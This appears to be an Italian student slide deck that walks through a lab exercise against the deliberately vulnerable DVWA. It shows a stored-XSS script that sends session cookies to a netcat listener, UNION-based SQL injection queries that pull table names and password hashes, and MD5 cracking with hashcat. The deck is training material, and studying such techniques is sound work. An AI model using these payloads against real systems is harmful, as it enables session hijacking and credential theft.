Slide 1


Team 6
PROJECT
S6_L5

Slide 2
Traccia
Nell’esercizio di oggi, viene richiesto di exploitare le vulnerabilità:
XSS stored.
SQL injection.
SQL injection blind ( Bonus Track)

Slide 3
Procedimento
XSS stored
Step 1
Step 2
Step 3
Step 4
Step 5
Descrizione XSS Stored
Settaggio DVWA e pagina XSS stored
Script di prova
Creazione server e modifica pagina XSS Stored
Script finale e ottenimento dei cookie

Slide 4
Descrizione XSS stored
Gli attacchi di tipo XSS Stored o persistenti avvengono quando il payload viene spedito al sito vulnerabile e poi successivamente salvato. Quando una pagina richiama il codice malevolo salvato e lo utilizza nell’output HTML, mette in moto l’attacco. Questa categoria prende il nome di persistente in quanto il codice viene eseguito ogni volta che un web browser visita la pagina «infetta».
Gli attacchi XSS Stored o persistenti sono molto pericolosi, in quanto con un singolo attacco si possono colpire diversi utenti di una data applicazione Web. Inoltre, mentre alcuni tipi di XSS riflessi, soprattutto quelli più semplici, possono essere identificati dai web browser tramite specifici filtri mentre gli attacchi XSS persistenti non possono essere identificati in questo modo.

Slide 5


2. Settaggio DVWA e pagina XSS Stored
Prima di tutto, effettuiamo l'accesso al nostro DVWA e impostiamo il livello di sicurezza su Low.
Dopodichè andiamo sulla sezione XXS stored e visualizziamo il form.

Slide 6


Kali ha un file di testo con un elenco di script per XSS nella directory /usr/share/wordlists/wfuzz/Injections.
3. Script di prova
Useremo uno script della lista per verificare se la pagina è effettivamente vulnerabile.

Slide 7


Modificheremo <<script>alert("WXSS");//<</script> in <<script>alert("You’ve been hacked");//<</script>.
Effettuiamo l'accesso e poi vedremo apparire un popup.
Ora, se cambiamo pagina nel DVWA e poi torniamo alla pagina di Stored XSS, vedremo di nuovo il popup.
Cancelleremo questo script dalla pagina e poi utilizzeremo un nuovo script per recuperare i cookie di sessione delle vittime e inviarli a un server sotto il nostro controllo.

Slide 8


4. Creazione server e modifica pagina XSS Stored
Prima di ciò, però, dobbiamo ospitare un falso server web.
Quindi apriremo una connessione con netcat sulla nostra porta 8080.
La pagina XSS Stored presenta un limite di 50 caratteri nel
campo di testo del messaggio nel codice HTML. Per far funzionare il nostro script, accederemo alla source e modificheremo il parametro maxlength della proprietà maxarea, aumentando il limite a 100 caratteri.

Slide 9


5. Script finale e ottenimento cookie
Poi useremo questo script nel campo di testo del messaggio:
<script>window.location='http://127.0.0.1:8080/
cookie='+document.cookie</script>
Utilizzando questo script, i cookie degli utenti verranno reindirizzati al nostro server situato
sulla porta 8080 grazie alla funzionalità window.location, mentre la funzionalità document.cookie recupererà tutti i cookie di sessione associati alla pagina corrente.
Effettuando l'accesso alla pagina XSS stored, riceveremo i cookie del malcapitato sul nostro falso server.

Slide 10
Procedimento
SQL Injection
Step 1
Step 2
Step 3
Step 4
Step 5
Descrizione
SQL Injection
Pagina SQL Injection
Prove di inserimento variabile
Verifica della variabile booleana
Risultati tabella

Slide 11
1. SQL Injection
Un attacco di tipo SQL injection (SQLi) permette ad un utente non autorizzato di prendere il controllo sui comandi SQL utilizzati da un’applicazione Web. Questa tipologia di attacco ha impatti negativi enormi sui siti web
La prima cosa che bisogna fare è identificare un injection point (punto di iniezione) dove poi si può costruire il payload per modificare la query dinamica.
Sfrutta le vulnerabilità di sicurezza del codice applicativo che si collega alla fonte dati SQL, ad esempio, sfruttando il mancato filtraggio dell'input dell'utente (es. 'caratteri di escape' nelle stringhe SQL) oppure la mancata tipizzazione forte delle variabili impiegate. È più conosciuto come attacco destinato ad applicazioni web, ma è anche usato per attaccare qualsiasi altro tipo di applicazione che impieghi in modo non sicuro database SQL
Nella sicurezza informatica SQL injection è una tecnica di command injection, usata per attaccare applicazioni che gestiscono dati attraverso database relazionali sfruttando il linguaggio SQL. Il mancato controllo dell'input dell'utente permette di inserire artificiosamente delle stringhe di codice SQL che saranno eseguite dall'applicazione server: grazie a questo meccanismo è possibile far eseguire comandi SQL, anche molto complessi, dall'alterazione dei dati (es. creazione di nuovi utenti) al download completo dei contenuti nel database.

Slide 12

2. Pagina SQL Injection
Andiamo nella pagina delle SQL Injection in modo da visualizzare il form.
Proviamo ad inserire una variabile tipo “ ‘ “ nella barra di ricerca e subito vediamo l’errore della sintassi del SQL

Slide 13





3. Prove di inserimento Variabile
Effettuiamo delle prove per vedere i risultati e le sintassi accettate dal database
Abbiamo dei risultati inserendo i numeri da 1 a 5, che corrispondono ai 5 user ID presenti nel DB

Slide 14


4. Verifica della variabile booleana
Per capire la struttura della query utilizzata dal database, sfrutteremo una query con l’operatore booleano qui di seguito
‘ OR ‘1’=’1
L’utilizzo di questa espressione con l’operatore OR, ci restituirà dei risultati che sono sempre veri.
Come vediamo, ci vengono mostrati tutti gli utenti con nome e cognome presenti sul DB. Questo ci fa capire che la struttura della query del DB è all’incirca SELECT First name, Surname FROM Table WHERE id = variabile
Ipotizzando che la tabella degli utenti si chiami users, useremo una query 1‘ UNION SELECT Null, Null, FROM users#
Il risultato ci fa capire che il nome ipotizzato è quello giusto, avendo come esito non solo l‘id 1 ma anche un firstname e un surname equivalenti a 0

Slide 15

5. Risultati tabella
Arrivati a questo punto, sappiamo il nome della tabella e il numero di parametri richiesti dalla query del DB, ovvero 2.
Provando di nuovo con una Query UNION SELECT tentiamo di risalire a Username e Password associata.
Il risultato è positivo in quanto ci vengono restituite le password in valori HASH che è il metodo di cifratura della password nei database.

Slide 16
Procedimento
SQL Injection (Blind)
Step 1
Step 2
Step 3
Step 4
Step 5
Descrizione SQL Injection
Differenza traSQL Injection & SQL Injection (Blind)
Burp suite
Prove di inserimento variabili & Verifica degli eventuali risultati
Risultati tabella & Hashcat

Slide 17
1. SQL Injection (Blind)
Il Blind SQL Injection è usato quando un'applicazione web è vulnerabile ad SQLI ma i risultati dell'operazione non sono visibili all'attaccante. La pagina con la vulnerabilità potrebbe non essere una che mostra dei dati, ma può essere visualizzata differentemente a seconda del risultato dello statement di tipo logico iniettato dentro lo statement SQL originale, chiamato per quella pagina. Questo tipo di attacco può impiegare un notevole dispendio di tempo perché bisogna creare un nuovo statement per ogni bit recuperato. Ci sono vari strumenti che permettono di automatizzare questi attacchi una volta che sono state individuate le vulnerabilità e qual è l'informazione obiettivo.

Slide 18

2. Pagina SQL Injection (Blind)
Nella Pagina principale della SQL Injection (Blind) proviamo ad inserire il carattere “ ‘ “ per verificare se il database risponde con un errore ma, sapendo che sul Database di SQL Injection Blind non abbiamo risposta in caso di errore, il form rimane cieco.

Slide 19

Uno dei tipi di blind SQL injection forza il database a valutare uno statement logico su un'ordinaria schermata dell'applicazione.
Abbiamo provato ad inserire la variabile
booleana OR per effettuare una verifica
sulle eventuali risposte sempre vere del Database.
Se questo codice fosse utilizzato in una procedura di autenticazione, allora questo esempio potrebbe essere usato per forzare la selezione di tutti i campi dati (*) di "tutti" gli utenti piuttosto che di un singolo username come era inteso dal codice, ciò accade perché la valutazione di ‘a'='a' è sempre vera (short-circuit evaluation).

Slide 20


3.Burp suite
Successivamente abbiamo provato ad intercettare una richiesta di HTTP GET con l’ausilio del Tool di Burpsuite in modo da individuare l’inserimento della variabile nell’url della pagina.
Una volta individuata la variabile nell’url, abbiamo inserito 1’ UNION SELECT 1, database()# e l‘abbiamo convertito in codice url con l’aiuto di Burpsuite; dopodichè lo abbiamo inserito sotituendo il codice precedente

Slide 21


Avendo inserito il nuovo codice nell’url, riusciamo a visualizzare la Response HTTP della pagina e così capiamo che il nome del database è dvwa.
Da qui andiamo a estrapolare delle informazioni dal database.

Slide 22


4.Prove di inserimento variabili & Verifica degli eventuali risultati
Col nome del database, è possibile estrarre informazioni da esso come il numero di tabelle presenti.
Utilizziamo la query 1’ UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema = ‘dvwa’ #
che ci restituirà tutte le tabelle nel database.
Quella che attira la nostra attenzione è la tabella “users” perché molto probabilmente conterrà tutti i dati relativi agli utenti.
Per recuperare le colonne della tabella ineteressata, useremo la query 1’ UNION SELECT 1, column_name FROM information_schema.columns WHERE table_columns = ‘users’ #
Otterremo così le colonne della tabella e sicuramente quella che più ci interessa è la colonna password.

Slide 23

5.Risultati & Hashcat
Infine, recuperiamo le password dalla tabella users con la query 1’ UNION SELECT first_name, password FROM users# che ci restituirà tutte le password associate al parametro first_name della tabella.
Le password sono salvate all’interno del DB in formato Hash, un codice esadecimale usato per cifrare le password degli utenti in maniera sicura.
Vediamo come poterle ripristinare in chiaro con un tool chiamato Hashcat.

Slide 24


Abbiamo deciso di hackerare le password in modo da visualizzarle in chiaro; per fare ciò abbiamo utilizzato un Tool di Kali Linux per effettuare questa operazione, in questo caso utilizzando Hashcat.
Da terminale abbiamo inserito il comando hashcat per richiamare il Tool; di seguito il comando -m che richiama il tipo di codifica da decifrare (in questo caso -m 0 equivalente alla codifica MD5) e abbiamo impostato il tipo di attacco con lo switch -a e il numero 3, che indica un attacco bruteforce.
Infine abbiamo selezionato il file txt in cui abbiamo salvato la lista di password.
Hashcat ci riporta quattro password perché la numero 1 e la numero 5 sono identiche.

Slide 25


Ricavate le password in chiaro, abbiamo provato ad effettuare un Login sulla pagina della DVWA in abbinamento con gli user.
Qui di seguito possiamo visualizzare gli user sulla sinistra e le password sulla colonna destra
admin password
Pablo letmein
Hack charley
Gordon abc123
Bob password

Slide 26







Team 6
FEDERICO B.
FEDERICO S.
ZHONGSHI L.
MARA
ANDRÉ V.
MARIO M.
OTMAN H.

